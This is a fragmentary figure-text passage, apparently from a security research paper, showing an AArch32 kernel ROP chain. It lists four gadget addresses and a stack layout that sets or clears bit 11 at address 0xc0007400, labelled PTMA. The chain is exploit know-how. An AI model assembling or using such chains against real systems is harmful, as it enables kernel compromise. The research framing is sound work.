Gadget A
x
x
x
r4
r5
r6
r7
Gadget B
r3
r4
r5
Gadget C
r4
Gadget D
unsigned long *a=0xc0007400
*a = *a | (0x1 << 11); //0x800
 Gadget D
r1 := r3([0xc0007400]) orr r1
:= [0xc0007400] | 0x800,
[r0(0xc0007400–0x198)+0x198] := r1
[0xc0007400] := r1
Step 2.
ROP gadget
A - 0xc0101414: add sp, sp, #0xc; pop {r4, r5, r6, r7, pc};
B - 0xc0134c50: mov r0, r4; mov r1, r5; pop {r3, r4, r5, pc};
C - 0xc0573494: ldr r3, [r3, #0xc]; str r3, [r4, #0x10]; pop {r4, pc};
D - 0xc04565ac: orr r1, r3, r1; str r1, [r0, #0x198]; bx lr; //orr
D’- 0xc04565bc: bic r1, r3, r1; str r1, [r0, #0x198]; bx lr; //bic
0xc0101414
0x0
0x0
0x0
a – 0x198
Operand(0x8000…)
0x0
0x0
0xc0134c50
a – 0xc
0xd0000000
0x0
0xc0573494
0x0
0xc04565ac/0xc04565bc
PTMA
Attack in AArch32
…
B. ROP Payload Execution
 